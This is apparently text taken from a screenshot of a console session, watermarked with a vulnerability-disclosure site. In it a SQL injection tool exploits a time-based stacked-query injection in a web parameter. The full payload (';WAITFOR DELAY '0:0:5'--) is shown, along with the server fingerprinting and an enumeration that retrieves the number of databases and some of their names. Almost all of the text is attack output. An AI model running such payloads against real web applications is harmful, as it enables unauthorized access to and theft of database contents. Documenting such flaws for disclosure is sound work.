 C:\Windows\system32\cmd.exe
ests:
---
Parameter: subtype (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: subtype=EAE4F5FE';WAITFOR DELAY '0:0:5'--&ztype=A8FB
---
[09:46:47] [INFO] testing Microsoft SQL Server
[09:46:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:47:17] [INFO] confirming Microsoft SQL Server
[09:48:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[09:48:47] [INFO] fetching database names
[09:48:47] [INFO] fetching number of databases
[09:48:47] [INFO] retrieved: 18
[09:50:49] [INFO] retrieved: DTA
[09:54:53] [INFO] retrieved: ExamW
[10:05:39] [ERROR] invalid character detected. retrying..
[10:05:39] [WARNING] increasing time delay to 6 seconds
[10:07:22] [ERROR] invalid character detected. retrying..
[10:07:22] [WARNING] increasing time delay to 7 seconds
[10:09:29] [ERROR] invalid character detected. retrying..
www.wooyun.org